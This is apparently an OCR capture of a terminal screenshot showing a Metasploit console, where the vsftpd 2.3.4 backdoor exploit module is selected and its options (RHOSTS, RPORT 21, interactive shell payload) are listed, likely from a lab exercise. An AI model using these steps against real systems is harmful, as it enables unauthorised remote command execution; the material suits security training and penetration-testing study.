 Shell No. 1
File Actions Edit View Help
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command
Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor exploit/unix/ftp
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >